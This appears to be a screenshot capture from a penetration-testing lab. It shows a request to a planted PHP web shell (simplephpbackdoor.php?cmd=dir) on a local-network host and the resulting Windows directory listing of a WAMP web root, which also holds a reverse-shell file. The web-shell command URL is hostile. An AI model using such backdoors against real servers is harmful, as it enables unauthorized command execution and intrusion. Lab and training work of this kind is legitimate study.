 192.168.69.46:242/simplephpbackdoor.php?cmd=dir
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\wamp\www
06/17/2022 06:47 PM
.
06/17/2022 06:47 PM
..
11/08/2011 08:58 AM 161 .htaccess
11/08/2011 08:53 AM 45 .htpasswd
11/08/2011 08:45 AM 76 index.php
06/17/2022 06:13 PM 5,492 revshell.php
06/17/2022 06:47 PM 114 simplephpbackdoor.php
5 File(s) 5,888 bytes
2 Dir(s) 6,031,962,112 bytes free